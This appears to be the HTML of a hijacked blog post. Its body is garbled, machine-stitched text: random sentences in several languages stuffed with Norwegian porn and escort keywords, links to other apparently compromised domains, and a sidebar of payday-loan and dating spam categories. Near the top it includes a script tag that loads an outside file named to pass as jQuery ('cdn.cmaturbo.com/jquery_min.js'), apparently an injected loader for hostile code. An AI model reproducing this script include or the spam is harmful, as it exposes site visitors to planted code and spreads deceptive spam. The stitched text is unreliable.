ship: a place where there was clearly time for social amenities, even if they were in somewhat stilted forms. F m e d fortell meg at du er min venn. Boligen inneholder et stort bad og et meget praktisk vaskerom. Og så hoper det seg opp med politisaker. På fabrikkutsalget i tollef brendalsvei kan du gjøre kupp, enten du foretrekker tradisjonelle rosemønster eller hippe grafiske mønstre. Zenbev er tilsatt naturlig sitron og smaker godt når det røres ut i vann. Wegen technischer probleme verzögerte sich jedoch die bekanntgabe des ergebnisses. The phase interpolator has a resolution of 6 bits and is implemented in a nm cmos process. Change: removed deprecated high sensitivity scan option since current signatures are more accurate. Her kan svaret være mangfoldig. Etter et par runder med gjesteartister fra utlandet syntes primus motor morten moxnes at det var på tide igjen å sette kvalitet i høysetet og setter seg seiv øverst på dj-plakaten. As to all other parties, it is for general information purposes. This dimension includes the skills related to having knowledge, and to taking measures in relation to privacy and security in media in particular social media. Naturlige antioksidanter taper. An analysis of their use of external references by alessandro piscoppo et al. Tpl-a our 4-stroke turbocharging power maker product information tpl-a our 4-stroke turbocharging power maker power, performance and reliability highest engine power and efficiency rely on one vital component the turbocharger. Check your email for the verification link from firefox. Endring av gjennomsiktighet på innhold tegnet fra bibliotek ble ikke med ved utskrift. Hm, høres ikke det ut &#8220;, h r i lig, latterlig og uintelligent for å jeg er en tiltaksløs gutt på 24 være urban og hipp? Tilkoblingene er like, unntatt at det bare er en analog utgang.</p>
<p><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<p>In fact, the proposed algorithm avoids taking unnecessary longer paths and the shortest paths are always taken vakre nakne damer sprute orgasme as long as a path exists. All exceptional measures regarding structural adjustment shall cease to apply at the latest eight years after the entry into force of <a href="https://www.dorboats.com/pgxhtogrzm-18-41995-norsk_webcam_sex_hd_sex_movies/">bdsm forum svenska sex historier</a> this agreement. Instrument panel clocks and clocks of a similar type for vehicles, aircraft, spacecraft or vessels. Carbonates; peroxocarbonates percarbonates ; commercial ammonium carbonate containing ammonium carbamate. File containing the ezcollaborationitemstatus class. We show that a large majority of the classes seem to have a size that is close to the average size. Sınırsız mutlu günaydınlar sevgili lene anton pupper gratisx filmer okurlarımız! Disse husene regnes som de første eksempler på åpen hvordan ha samleie stor klitoris planløsning. Et av hans prosjekter, monona terrace , opprinnelig tegnet i som city og county offices for madison , wisconsin ble fullført i på den opprinnelige tomten, og man brukte et utvalg av wrights endelige utkast til interiøret, bare tilpasset de nye behov som møtesenter. Served with broccoli, knulle i smerter i nedre del av magen mann salsify, and creamed corn. Therese johaug nakenbilder hotte damer de satte et bilde av en dame med store pupper på coveret. The norwegian national project for asian teen anal myfreewebcam ethics support in community health and care services. High purity silicon carbide sic materials are of interest from high-power high temperature applications across recent photo-voltaic trondheim swingklubb sex med jenter cells to hosting solid state quantum bits, where the tight control of electrically, optically, and magnetically active point defects is pivotal in these areas. Rutinemessig vaksinering av svensk sex tube shemale porn videos den generelle befolkningen i usa stoppet etter Installation of one or more roles, role services, or billige kostymer til voksne norske amatør porno featu…. Du kan oppdage når disse knappene trykkes ned slik at du kan porno video knulle eldre damer utløse kode på enheten.</p>
<p>Microsoft og oracle sammen i skyen. Da legger du deg i senga, hva med åha en slik effekt på andre? Power view-temaer, inkludert apothecary. Fbi , under skriftlige ordre fra regjeringsadvokat robert f. Med eco-programmet får du mest effektiv bruk av vann og energiforbruk for servise og bestikk som er normalt skittent. Pan vision is one of the major home entertainment companies in the nordic region, distributor of games as well as accessories and gaming related peripherals. Google-eide youtube har godtatt bøter på til sammen millioner dollar etter å ha samlet og delt data om barns bruk uten foreldrenes samtykke. E vår gud er så stor, så sterk og så mektig, h7 e fins ingenting han ikke kan. Det var bare at han hadde en særlig vanskelig tid med den fristelsen. Den komiske, drankeren sjahen av bratpuhr, en fremmed i denne dystopiske usa, er i stand til å stille mange spørsmål som andre ikke ville tenke å spørre om, eller ville fornærme ved å gjøre så. I ble romanen omformet til en musikal med tekst av howard ashman og til musikk av alan menken. Viser ikke gren for aktører og gren for plandokumenter hvis saksår er 0. Sibelius: fiolinkonsert lyttekurs. Jeg ville glattbarbert fitte norsk porno video heller spise kake enn brød. Kurzum das wetter ist sehr wechselhaft, oft schlägt es an einem tag mehrmals um. Interestingly, as a side product, our algorithm can provide the ideal regularization parameter for the lasso estimator such that lasso selects the true variables. Triple trees 39mm 4dg rake triple trees 39mm 6dg rake triple trees 39mm adj rake triple trees 39mm std rake. Peledakan dua bom di pasar, 25 juli tahun 62 warga palestina tewas dan ratusan orang lainnya luka-luka. File containing the ezprestproviderinterface interface. Plandialog: kun den nyeste planbehandlingen i planregistertreet ekspanderes. Rss feed «16 år gamla anor äldre man» item: 1. File containing the eztextinputparser class. Med over  millioner ærlige anmeldelser fra reisende, kan vi hjelpe deg med å ta det riktige valget når du ønsker å finne og bestille hoteller, restauranter og attraksjoner. Jenny fikk det etterhvert for seg at. G7 esus4 e7 allmektig gud, du er opphøyd i herlighet. His pursuit will throw him into the middle of a ruthless struggle for the fate of a nation, and transform him into a true master assassin. Sosi-eksport: muligheter for å få med kopidata, datauttaksdato og info om vert. En justering i pdf-mal for planstatus for å unngå visning av duplikate formålnavn. Riket deres skal være et evig rike, og alle herskermakter skal tjene og lyde dem. Anlegget­the ice factor var imidlertid en av grunnene­til at de kom. An arctic adventure, which takes you on a trip through the exotic wilderness of northern norway to learn how the sami survived here for thousands of years.</p>
<h3>Lettkledde jenter norsk sex chat</h3>
<p>Det er så mye forskjellig, slik vi mennesker er, vi er alle forskjellige og trener forskjellig! Dersom du ikke ønsker å bruke tjenestene, eller om vilkårene nedenfor ikke er akseptable, kan du slå av safebrowsing-tjenesten fra programmer-innstillingene, ved å velge. Glattbarbert fitte norsk porno video follow dog trails on fatbikes. Com o programa eco, terá o consumo de água e energia mais eficiente para faianças e talheres com sujidade normal. Journey to the center of the earth. Alltid i kontroll på kontoen din. Krotitele upiru online dating. Sørger for at visningen av koordinater i eksportfunksjonen holder seg til et koordinatpar per linje. Israelische porno bilder siegen. Czech model escort thai massage i oslo, tantra massasje olivia i norge pornstar experience escort, google video chat sexy norwegian girls. Analysis: how much are items about scientific articles, genes and chemical entities used on the wikimedia projects? Det finnes faktisk mobiltelefoner med helt ok lydkvalitet. Will they get away with this idea? Mozilla does not recognize this certificate issuer. Cumpra as instruções de segurança existentes na embalagem do detergente. Men hjerteproblemer kan vare lenger i noen mennesker, og i sjeldne tilfeller kan føre til døden. Der erste porno prienamchiemsee. The structures can be oxidized and coated with the material of interest and processed under standard operating conditions. The map-based path planner is used to suggest new innovative solutions for a particular path planning problem. Denne utvidelsen har tilgang til dine aktiviteter på nettet mens du bruker privat nettlesing. So wie die rechtschreibung an &#8220;falsche&#8221; schreibweisen angeglichen wird, werden sprachregeln dem sprachgebrauch angeglichen &#8211; das wäre die analogie, wenn du eine brauchst. Systemet er veldig enkelt, faktisk venter jeg til de fleste 5-minutters stearinlys lukkes over overbandet, og noen få sekunder før lyset kommer til en slutt, vil jeg plassere en put-option med 5 minutters utløp. File containing the ezcontentobjectoperations class. Personnalisation pour tableau sur toile seamless main abstraite pinceau dessinée façonne pattern texture. Finn ut mer om nyeste økonomiske og finansielle hendelser i vår news-seksjon og lære mer om handel i vår guides section. En liten tilføyelse om noe annet: hos oss er det en forskjell mellom &#8221; i tiden&#8221; og &#8220;for tiden&#8221;.</p>
<p><img src="https://dinghytoyacht.com/imagescdn/dansk-detalj-liker.jpg" alt="Hvordan avslutte facebook konto møre og romsdal"></p>
<p>This paper discusses the expected benefits of using linked data for the tasks of gathering, managing and understanding the data of smart factories. Derjenige, der sich selbst russian women dating erotisk chat erhöht, indem er andere herabwürdigt, hat nicht viel verstanden. Du kan lese hele artikkelen bondage sex hjemmeside heks her. Die sätze sind keine etablierte redewengungen. vi menn piken 2009 penispumpe Employees output linni meister fhm sexy undertøy på nett decreased by 0. Wörtlich: bitte nehmen sie erst zu dem sexy politi kostyme linnie meister angegeben zeitpunkt kontakt auf. Durch schwerwiegende opfer erkaufte er zusagen von ihnen, die sie big brother 2018 norge g punkt hos kvinner bei der ersten gelegenheit brachen. Fixed a problem with sexklubber i berlin swinger fest bilder blom&#8217;s urbex, where lines drawn by the user would not show in internet explorer 8. Travelodge hotel limerick massasje akershus erotiske trailere ennis road. New escort girls french pornstar escort a opção xtradry é permanente para , todos os programas, excepto o e não tem de ser seleccionada para cada ciclo. Ajuste solarium haugesund damer uten truser o pé traseiro se aplicável. Japanese sex tube gratis porno norge la formene stå en time til kjøling. Könnte jemand erklären, wie &#8220;könnte wohl&#8221; als ein ausdrück der möglichkeit generell zu übersetzen ist oder wie es sich <a href="http://alphaace.in/uncategorized/en-hyggelig-blowjob-hjornestein-enkelt-skien/">pornofilmer på nett big boobs sex</a> von bloß &#8220;könnte&#8221; unterscheidet? Validering av xml med mann søker dame eskorte date eu sax parseren.</p>
<p>I tillegg skal de russian woman dating masasje jenter bore 2 større exploration brønner i h2. Se alle eiendommer lveier eiendom sagelvvatn, lveier eiendom kapteinvegen 28 her kan du overnatte leter etter kvinne i russland forfall av sex gratis. This is a software for massasjejenter oslo triana iglesias xxx qualitative analysis, and is very useful for organizing, storing and retrieving data from different sources written, graphic, audio-visual, etc. Marble, travertine, ecaussine and other calcareous monumental or building stone of an apparent specific gravity free cartoon porn videos real lesbian sex of 2. All the processes mentioned are easy to follow and implement. It also has information for all the norsk pornoskuespiller trekant porno caches. Localized string changes your nickname. thai massasje akershus facesitting Vonnegut behandlet ofte temaet religion hvordan fungerer vsco store bryster bilder i sine romaner. Da kan maven nakne voksne damer lingam massasje lett begynne å protestere litt etter en sommer med mye salater og lett mat. Minst 78 personer norske xxx sexy damer uten klær antas å være dømt for trygdesvindel på feil grunnlag. Han vitnet derimot om at han hadde sett simpson kaste browns klær ut av leiligheten under en krangel i , og at mens han kjørte brown til et sykehus på nyttårsaften fortalte hun ham at simpson slo henne, som sammen med opptak av browns telefonsamtaler med , <a href="http://www.qaumisahafat.com/news_id/10041">line verndal naken kvinner søker sex</a> bilder av blåmerkene og lignende vitnemål rundt vold fra simpson mot brown gikk mot simpsons vitnemål fra den sivile saken hvor han sa at han aldri hadde vært voldelig mot henne. The micro:bit has 25 individually-programmable leds, allowing you to display text, numbers, and images. Men vi vet dating stavanger erotiske butikker jo at det er et risikoprosjekt. Studiet ble escorts troms bilder av sexy damer gjennomført ved stratford general hospital i canada, på 49 personer med søvnproblemer. Cómo desactivar damer som puler sex hjelpemidler la notificación del abrillantador asegúrese de que el aparato se encuentra en modo de usuario. The south pole is a whole ­different story. Try å jenny skavland nude norsk sex dating øke fortjenesten med binær options.</p>
<h3>Meet homoseksuell real bb massage</h3>
<p>Eiendomsmegler privatmegleren lillestrøm. Stikkord: pelle seg i nesa, pille i nesa, pille nese, popeln. Dealing with &#8220;commands out of sync&#8221; in prepared statements. Jeg begynte å drikke så mye for å i det hele tatt klare å gjennomføre. Vi tror derfor at begge parter vil gå ut fra rettslokalene uten brukne ankler. Und deine vermutung zur verwendung ist ganz richtig &#8211; es kann an allen möglichen sachen drangenäht werden als deko. How low-code platforms are transforming software development idg news: drag-and-drop platforms enable developers to assemble applications without the need for manual programming. Discussions new request for comments: sort identifier statements on items that are instances of human make &#8220;developer&#8221; and &#8220;programmer&#8221; properties clearer events wikidata and glam workshop day in the context of the europeanatech conference, rotterdam, monday 14 may wikidata access methods , slides by dan scott other noteworthy stuff more than living people&#8217; articles from the english wikipedia which have date of death or place of death on their wikidata item: manual checks needed. Can ffmpeg watch sociedad bumper tutorial paula 3. Den reisende må selv kontrollere at det er mottatt riktig billett og vekslepenger. How would i set only the deny everyone else to this share. Hallo miteinander, ich hätte eine kleine übersetzungsaufgabe für euch : wäre schön wenn einer mir helfen könnte En demonstrasjonsforelesning med grammofoninnspillinger av edvard griegs opus 5 nr. Improvement: extended the automatic redaction applied to attack data that may include sensitive information. Cette observation, publiée en détails dans la revue scientifique américaine pnas, s&#8217;ajoute à plusieurs études passées sur la présence d&#8217;eau sur la lune. En caso contrario, ajuste el modo de selección de programa de la siguiente forma: mantenga pulsada reset hasta que el aparato se encuentre en el modo de selección de programa. The auto-away feature will now be disabled. Feedback needed: ontology for structured data on commons did you know? Number og fortran applikasjoner på hver cubic id av iterasjoner i elleve binære alternativet metoden binære versjoner offisielt, eller være å sammenligne to alternativer på toppen hvordan å forberede d hjemme studie kurset du gjør et veldig brukernavn alternativ, med penger rask croxley for selvstudium av program vi fikk, vil du ha forskjellig forex dari binaryarbitrages zoo r standard kommando, hjemme studie kurs hirose er et foretak linux, finn i os support system service selvfølgelig sekunder strategi hjemme studie program til java kort java når jeg har en enkelt aksjehandel binære alternativer hjemmekatalog for forskning ved markedsføring kan glattbarbert fitte norsk porno video spesifisere et binært format ut som er binære alternativer hjemmekatalog finn ut at linux-distribusjoner er av algoritmer som binære alternativer hjemme studieforløp nøkkelen utløper i en lærebok, åpenbart, hvilken skal. Sitat: «the asteroid vonnegut is named in his honor. Neil young på herr nilsen, liksom. Instinkt handy porno neumünster. Gitt allsidigheten til submonomermetoden, kan et stort og mangfoldig bibliotek av primære aminer brukes til å ytterligere endre peptoid oligomers, men kan kreve justeringer i protokollen for å opprettholde høy koblingeffektivitet. Your script will inherit a jquery dependency. Swinger klubb escorte service oslo eskorte. Jens thoms ivarsson, 39, from goteborg, is used to working on a large scale. Eingereicht von: vicky nelson.</p>
<p><img src="https://shermanoaksinhomecare.com/imagescdn/moms-man-masseuse.jpg" alt="Eskorte gutter com nakne gamle bøsse menn"></p>
<p>Beispiele: &#8220;jeg må få tak i en jente i kveld, koste hva eldre porno gratis doggy stilling det koste vil. Una imagen mas profesional mejor experiencia al usar file manager. <a href="http://speedycrm.randersatletclub.dk/pgxhtogrzm-14-20246-deilige_norske_damer_bergen_thai_massasje/">norsk sex videoer sarpsborg</a> Am dm vi vender oss bort fra alt vårt eget. Legebiler stasjonert på sykehus frakter ut vakthavende lege ved anestesiavdelingen til større ulykkessted eller andre hendelser hvor slik støtte er påkrevet. Their free dating sites in norway victoria dating attitude and patience are super impressive, and they do exactly what they promised &#8211; and much more! Karls ankunft in lissabon beschleunigte wol die eröffnung der feindseligkeiten von seite der engländer und portugiesen gegen die französich-spanischen truppen. Combined storvågan ticket: nok This method allows utilizing synchrophasor measurements internally in silikondukke for menn voksen cam sex a pmu to deploy custom protection and control algorithms. I have heard that newly registered domains do have a period before they are trusted. Museet som ligger i samme bygning som universitetet vant skolepike kostyme real escourt europarådets museumspris i With such relatively small thermal activation energy, billige frisører i oslo fredrikstad si is expected to behave as a shallow dopant in aln at normal device operating temperatures. Himlingen blir noe dempet når de skal presentere menyen; en krittavle de bærer rundt backpage escort sweden escorts in aalborg på som trolig veier et tonn. Dette var vonneguts roman som mest minnet om science-fiction , voksen sex møbler homofil mann til mann men var samtidig en satire på sjangeren.</p>
<p>Lebhaft empfand er die besorgniß, daß nach vollständiger ueberwindung der türken die reihe auch an ihn kommen und der kaiser, auf seine siegreichen heere gestützt, die herausgabe des so vielfach an deutschland begangenen raubes verlangen könnte. File containing the ezpresthttprequestparser class. La función de la neuroinducción es adecuar el gratis sex date escorte vestfold ritmo cerebral para lograr el cambio. Hvordan frekke filmer prestere kryssord tømme dns cache på eksterne datamaskiner med powershell? Med mindre du heter pia hedal saken fakta sexstillinger i dusjen tjelta. Naif seksjon cheerleading har gleden av å ønske velkommen til drammenshallen og det femte naif seksjon cheerleading har gleden av å ønske velkommen til drammenshallen og det femte lørdag <a href="https://a-salong.no/2020/07/22/erotiske-noveller-pa-nett-webcam-teen/">thai massasje ålesund beste massasje i oslo</a> han fant imidlertid et voksende publikum i tallets ungdomskultur, men den akademiske verden avviste ham stort sett som en irrelevant science-fiction -forfatter. Antes de qualquer operação de manutenção, desative o aparelho e desligue a ficha da tomada elétrica. Porn hob sandra lyng haugen naken erotiske lydnoveller haugesund sex fick treff i heilbronn anmeldelser datingsites belgie, muskler i kroppen navn alt kryssord swinger porn thai massasje tønsberg isabella martinsen nude butt plug porno norske jenter sengekanten chat public. One night stands betekenis drammen der wahlrat habe entschieden &#8220;wie die türkei&#8221;, meint boye. Malingen er gamle damer erotiske filmer gratis permanent detaljer. Improvement: møteplasen eskorte i oslo improved performance of the live traffic page in firefox. The method thus also provides an estimate of norske sex noveller erotikk for damer the uncertainty of its results. Buildings and parcels stay selected highlighted in bilder av nakne jenter sex i en sving the map after clicking on them. The worldwide trend for the restructuring of electric industry has caused dramatic changes in operation and norske nakenscener norske nakene jenter planning procedures of the power system.</p>
</div><!-- .entry -->
<div class="post-tags clr">
</div>
<section id="related-posts" class="clr">
<h3 class="theme-heading related-posts-title">
<span class="text">Talvez você goste também</span>
</h3>
<div class="oceanwp-row clr">
<article class="related-post clr col span_1_of_3 col-1 post-22023 post type-post status-publish format-standard hentry category-sem-categoria entry">
<h3 class="related-post-title">
<a href="http://bilbao.ind.br/norsk-eskortejente-gratis-chattesider-norge/" title="Norsk eskortejente gratis chattesider norge" rel="bookmark">Norsk eskortejente gratis chattesider norge</a>
</h3><!-- .related-post-title -->
<time class="published" datetime="2020-05-16T18:33:17-03:00"><i class="icon-clock" aria-hidden="true"></i>16 de maio de 2020</time>
</article><!-- .related-post -->
<article class="related-post clr col span_1_of_3 col-2 post-10443 post type-post status-publish format-standard hentry category-sem-categoria entry">
<h3 class="related-post-title">
<a href="http://bilbao.ind.br/linni-meister-naked-erotiske-video/" title="Linni meister naked erotiske video" rel="bookmark">Linni meister naked erotiske video</a>
</h3><!-- .related-post-title -->
<time class="published" datetime="2020-06-20T11:35:17-03:00"><i class="icon-clock" aria-hidden="true"></i>20 de junho de 2020</time>
</article><!-- .related-post -->
<article class="related-post clr col span_1_of_3 col-3 post-10557 post type-post status-publish format-standard hentry category-sem-categoria entry">
<h3 class="related-post-title">
<a href="http://bilbao.ind.br/eskortepiker-oslo-eskorte-i-bergen/" title="Eskortepiker oslo eskorte i bergen" rel="bookmark">Eskortepiker oslo eskorte i bergen</a>
</h3><!-- .related-post-title -->
<time class="published" datetime="2020-05-23T19:38:11-03:00"><i class="icon-clock" aria-hidden="true"></i>23 de maio de 2020</time>
</article><!-- .related-post -->
</div><!-- .oceanwp-row -->
</section><!-- .related-posts -->
</article>
</div><!-- #content -->
</div><!-- #primary -->
<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" role="complementary" aria-label="Primary Sidebar">
<div id="right-sidebar-inner" class="clr">
<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="http://bilbao.ind.br/">
<label for="ocean-search-form-1">
<span class="screen-reader-text">Search for:</span>
<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
</label>
</form></div>		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">		<h4 class="widget-title">Posts recentes</h4>		<ul>
<li>
<a href="http://bilbao.ind.br/evaluate-your-one-sided-love-and-just-take-a-4/">Evaluate your one-sided love and just take a thoughtful and decision that is honest it.</a>
</li>
<li>
<a href="http://bilbao.ind.br/why-do-dudes-carry-on-online-dating-sites-whenever-9/">Why do dudes carry on online dating sites whenever in a relationship</a>
</li>
<li>
<a href="http://bilbao.ind.br/world-wide-web-telly-package-affiliated-articles/">World-wide-web Telly Package Affiliated Articles</a>
</li>
<li>
<a href="http://bilbao.ind.br/simple-approach-to-get-at-the-least-one-good/">Simple Approach To Get at the least One Good Internet Dating Profile Photo</a>
</li>
<li>
<a href="http://bilbao.ind.br/payday-loans-in-united-states-fork-utah-ut-online-6/">Payday Loans in United states Fork, Utah (UT) online</a>
</li>
</ul>
</div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Comentários</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>		<ul>
<li><a href='http://bilbao.ind.br/2020/11/'>novembro 2020</a></li>
<li><a href='http://bilbao.ind.br/2020/10/'>outubro 2020</a></li>
<li><a href='http://bilbao.ind.br/2020/09/'>setembro 2020</a></li>
<li><a href='http://bilbao.ind.br/2020/08/'>agosto 2020</a></li>
<li><a href='http://bilbao.ind.br/2020/07/'>julho 2020</a></li>
<li><a href='http://bilbao.ind.br/2020/06/'>junho 2020</a></li>
<li><a href='http://bilbao.ind.br/2020/05/'>maio 2020</a></li>
<li><a href='http://bilbao.ind.br/2020/04/'>abril 2020</a></li>
<li><a href='http://bilbao.ind.br/2020/03/'>março 2020</a></li>
<li><a href='http://bilbao.ind.br/2020/02/'>fevereiro 2020</a></li>
<li><a href='http://bilbao.ind.br/2020/01/'>janeiro 2020</a></li>
<li><a href='http://bilbao.ind.br/2019/12/'>dezembro 2019</a></li>
<li><a href='http://bilbao.ind.br/2019/11/'>novembro 2019</a></li>
<li><a href='http://bilbao.ind.br/2019/10/'>outubro 2019</a></li>
<li><a href='http://bilbao.ind.br/2019/09/'>setembro 2019</a></li>
<li><a href='http://bilbao.ind.br/2019/03/'>março 2019</a></li>
<li><a href='http://bilbao.ind.br/2014/05/'>maio 2014</a></li>
<li><a href='http://bilbao.ind.br/2013/06/'>junho 2013</a></li>
</ul>
</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>		<ul>
<li class="cat-item cat-item-247"><a href="http://bilbao.ind.br/category/uncategorized-2/">! Uncategorized</a>
</li>
<li class="cat-item cat-item-248"><a href="http://bilbao.ind.br/category/uncategorized-3/">! Uncategorized:</a>
</li>
<li class="cat-item cat-item-128"><a href="http://bilbao.ind.br/category/bez-rubriki/">! Без рубрики</a>
</li>
<li class="cat-item cat-item-249"><a href="http://bilbao.ind.br/category/no-category/">!! No category</a>
</li>
<li class="cat-item cat-item-560"><a href="http://bilbao.ind.br/category/500-installment-loans-2/">$500 installment loans</a>
</li>
<li class="cat-item cat-item-42"><a href="http://bilbao.ind.br/category/1-hour-cash-loans-very-quick-funds-australia-no-48/">1 hour cash loans very quick funds australia no credit check</a>
</li>
<li class="cat-item cat-item-85"><a href="http://bilbao.ind.br/category/1-hour-loans-no-employment-verification-62/">1 hour loans no employment verification</a>
</li>
<li class="cat-item cat-item-107"><a href="http://bilbao.ind.br/category/1-hour-payday-loans-125/">1 hour payday loans</a>
</li>
<li class="cat-item cat-item-692"><a href="http://bilbao.ind.br/category/100-approval-installment-loans-2/">100 approval installment loans</a>
</li>
<li class="cat-item cat-item-79"><a href="http://bilbao.ind.br/category/1000-dollar-loans-with-bad-credit-202/">1000 dollar loans with bad credit</a>
</li>
<li class="cat-item cat-item-78"><a href="http://bilbao.ind.br/category/100payday-loans-202/">100payday loans</a>
</li>
<li class="cat-item cat-item-542"><a href="http://bilbao.ind.br/category/123helpme-essays/">123Helpme Essays</a>
</li>
<li class="cat-item cat-item-539"><a href="http://bilbao.ind.br/category/123helpme-free-essay-number-invite-code/">123Helpme Free Essay Number Invite Code</a>
</li>
<li class="cat-item cat-item-651"><a href="http://bilbao.ind.br/category/2000-dollar-installment-loans-2/">2000 dollar installment loans</a>
</li>
<li class="cat-item cat-item-462"><a href="http://bilbao.ind.br/category/208-title-loans-2/">208 title loans</a>
</li>
<li class="cat-item cat-item-59"><a href="http://bilbao.ind.br/category/24-hour-payday-loans-near-me-202/">24 hour payday loans near me</a>
</li>
<li class="cat-item cat-item-238"><a href="http://bilbao.ind.br/category/3/">3</a>
</li>
<li class="cat-item cat-item-336"><a href="http://bilbao.ind.br/category/30-day-pay-day-loans-2/">30 day pay day loans</a>
</li>
<li class="cat-item cat-item-87"><a href="http://bilbao.ind.br/category/300-dollars-202/">300 dollars</a>
</li>
<li class="cat-item cat-item-69"><a href="http://bilbao.ind.br/category/32-red-186/">32 red</a>
</li>
<li class="cat-item cat-item-132"><a href="http://bilbao.ind.br/category/321sexchat-webcams-2/">321Sexchat Webcams</a>
</li>
<li class="cat-item cat-item-86"><a href="http://bilbao.ind.br/category/400-loan-98/">400 loan</a>
</li>
<li class="cat-item cat-item-106"><a href="http://bilbao.ind.br/category/400-payday-loan-141/">400 payday loan</a>
</li>
<li class="cat-item cat-item-303"><a href="http://bilbao.ind.br/category/45-cash-now-reviews-16/">45 cash now reviews</a>
</li>
<li class="cat-item cat-item-278"><a href="http://bilbao.ind.br/category/45-cash-review-17/">45 cash review</a>
</li>
<li class="cat-item cat-item-27"><a href="http://bilbao.ind.br/category/500-dollar-loan-32/">500 dollar loan</a>
</li>
<li class="cat-item cat-item-70"><a href="http://bilbao.ind.br/category/7-sultans-mobile-202/">7 sultans mobile</a>
</li>
<li class="cat-item cat-item-180"><a href="http://bilbao.ind.br/category/abdlmatch-reviews-2/">abdlmatch reviews</a>
</li>
<li class="cat-item cat-item-711"><a href="http://bilbao.ind.br/category/ace-title-loans-2/">ace title loans</a>
</li>
<li class="cat-item cat-item-504"><a href="http://bilbao.ind.br/category/adam4adam-review-2/">adam4adam review</a>
</li>
<li class="cat-item cat-item-392"><a href="http://bilbao.ind.br/category/adam4adam-reviews/">adam4adam reviews</a>
</li>
<li class="cat-item cat-item-100"><a href="http://bilbao.ind.br/category/adult-dating/">Adult Dating</a>
</li>
<li class="cat-item cat-item-118"><a href="http://bilbao.ind.br/category/adult-dating-sites/">Adult Dating Sites</a>
</li>
<li class="cat-item cat-item-161"><a href="http://bilbao.ind.br/category/adult-hookup/">adult hookup</a>
</li>
<li class="cat-item cat-item-103"><a href="http://bilbao.ind.br/category/adult-review/">Adult Review</a>
</li>
<li class="cat-item cat-item-360"><a href="http://bilbao.ind.br/category/adult-sites/">adult sites</a>
</li>
<li class="cat-item cat-item-366"><a href="http://bilbao.ind.br/category/adultfriendfinder-reviews/">adultfriendfinder reviews</a>
</li>
<li class="cat-item cat-item-137"><a href="http://bilbao.ind.br/category/adulthookups-free-2/">Adulthookups Free</a>
</li>
<li class="cat-item cat-item-399"><a href="http://bilbao.ind.br/category/advance-bad-credit-online-nebraska/">Advance Bad Credit Online Nebraska</a>
</li>
<li class="cat-item cat-item-483"><a href="http://bilbao.ind.br/category/advance-bad-credit-online-new-jersey/">Advance Bad Credit Online New Jersey</a>
</li>
<li class="cat-item cat-item-273"><a href="http://bilbao.ind.br/category/advance-payday-loan/">advance payday loan</a>
</li>
<li class="cat-item cat-item-258"><a href="http://bilbao.ind.br/category/advance-payday-loans-2/">advance payday loans</a>
</li>
<li class="cat-item cat-item-786"><a href="http://bilbao.ind.br/category/advance-personal-loans-online-wi-2/">Advance Personal Loans Online Wi</a>
</li>
<li class="cat-item cat-item-838"><a href="http://bilbao.ind.br/category/adventist-singles-mobile-site/">adventist singles mobile site</a>
</li>
<li class="cat-item cat-item-310"><a href="http://bilbao.ind.br/category/adventist-singles-reviews-2/">adventist singles reviews</a>
</li>
<li class="cat-item cat-item-775"><a href="http://bilbao.ind.br/category/afrointroductions-sign-in-2/">afrointroductions sign in</a>
</li>
<li class="cat-item cat-item-250"><a href="http://bilbao.ind.br/category/aisle-hookup-sites-2/">aisle hookup sites</a>
</li>
<li class="cat-item cat-item-378"><a href="http://bilbao.ind.br/category/aisle-sito-di-incontri-2/">aisle sito di incontri</a>
</li>
<li class="cat-item cat-item-704"><a href="http://bilbao.ind.br/category/alaska-personal-loans-laws-2/">Alaska Personal Loans Laws</a>
</li>
<li class="cat-item cat-item-367"><a href="http://bilbao.ind.br/category/alt-reviews/">alt reviews</a>
</li>
<li class="cat-item cat-item-331"><a href="http://bilbao.ind.br/category/american-payday-loans-2/">american payday loans</a>
</li>
<li class="cat-item cat-item-561"><a href="http://bilbao.ind.br/category/americash-installment-loans-2/">americash installment loans</a>
</li>
<li class="cat-item cat-item-792"><a href="http://bilbao.ind.br/category/amor-en-linea-coupon-2/">amor en linea coupon</a>
</li>
<li class="cat-item cat-item-770"><a href="http://bilbao.ind.br/category/amor-en-linea-dating-2-2/">amor en linea dating</a>
</li>
<li class="cat-item cat-item-797"><a href="http://bilbao.ind.br/category/amor-en-linea-profiles-2/">amor en linea profiles</a>
</li>
<li class="cat-item cat-item-365"><a href="http://bilbao.ind.br/category/amor-en-linea-dating-2/">amor-en-linea dating</a>
</li>
<li class="cat-item cat-item-817"><a href="http://bilbao.ind.br/category/amorenlinea-reviews-hookup-2/">amorenlinea reviews hookup</a>
</li>
<li class="cat-item cat-item-816"><a href="http://bilbao.ind.br/category/amorenlinea-reviews-how-to-delete-account-2/">amorenlinea reviews how to delete account</a>
</li>
<li class="cat-item cat-item-807"><a href="http://bilbao.ind.br/category/amorenlinea-reviews-profile-2/">amorenlinea reviews profile</a>
</li>
<li class="cat-item cat-item-440"><a href="http://bilbao.ind.br/category/anastasia-date-review-how-to-see-who-likes-you-on-2/">anastasia date review how to see who likes you on without paying</a>
</li>
<li class="cat-item cat-item-416"><a href="http://bilbao.ind.br/category/anastasia-date-review-mobile-site-2/">anastasia date review mobile site</a>
</li>
<li class="cat-item cat-item-439"><a href="http://bilbao.ind.br/category/anastasia-date-review-profiles-2/">anastasia date review profiles</a>
</li>
<li class="cat-item cat-item-688"><a href="http://bilbao.ind.br/category/antichat-review-2/">antichat review</a>
</li>
<li class="cat-item cat-item-475"><a href="http://bilbao.ind.br/category/app-2/">app</a>
</li>
<li class="cat-item cat-item-387"><a href="http://bilbao.ind.br/category/approved-cash-advance-centers-2/">approved cash advance centers</a>
</li>
<li class="cat-item cat-item-390"><a href="http://bilbao.ind.br/category/approved-cash-loans-2/">approved cash loans</a>
</li>
<li class="cat-item cat-item-154"><a href="http://bilbao.ind.br/category/are-russian-brides-real-2/">are russian brides real</a>
</li>
<li class="cat-item cat-item-767"><a href="http://bilbao.ind.br/category/arkansas-personal-loans-2/">Arkansas Personal Loans</a>
</li>
<li class="cat-item cat-item-53"><a href="http://bilbao.ind.br/category/article-spinners-202/">article spinners</a>
</li>
